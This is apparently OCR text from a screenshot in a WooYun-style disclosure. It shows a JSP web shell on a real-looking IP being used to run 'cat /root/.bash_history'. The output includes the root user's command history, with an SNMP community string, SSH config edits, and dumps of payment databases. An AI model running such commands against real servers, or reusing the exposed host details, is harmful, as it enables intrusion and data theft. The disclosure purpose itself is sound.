 219.153.58.141:8081/t1/Cee.jsp
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
File Management Command Window System Property Help Thanks for your support - - by S
cat /root/.bash_history Execute
ls
vi /etc/ssh/ssh_config
snmpwalk -v1c -c @cqcaee.com 192.168.16.210
snmpwalk -v1 -c @cqcaee.com 192.168.16.210
snmp ?
snmp?
vi /etc/ssh/sshd_config
/etc/init.d/jboss_apps  stop
/etc/init.d/jboss_apps  start
ls
mysql -p
mkdir backup
cd backup/
ls
mysqldump -uroot -p p2p_pay >p2p_pay.sql
mysqldump -uroot -p p2p_wenhua >p2p_wenhua.sql
ls
ll -h
mysql -p
ps aux|grep tomcat
/etc/init.d/jboss_apps  stop
www.wooyun.org